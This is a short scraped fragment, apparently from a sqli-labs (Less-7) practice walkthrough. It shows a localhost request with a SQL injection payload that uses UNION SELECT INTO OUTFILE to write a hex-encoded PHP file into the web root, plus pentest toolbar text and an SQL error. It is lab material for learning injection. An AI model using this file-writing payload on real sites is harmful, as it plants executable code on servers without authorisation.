 http://127.0.0.1/sqli-labs-master/Less-7/?id=1')) union select null,0x3c3f70687020706870696e666f28293b3f3e3b,null into outfile 'D:\\phpStudy\\WWW\\sqli-labs-master\\Less-7\\test.php' --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You have an error in your SQL syntax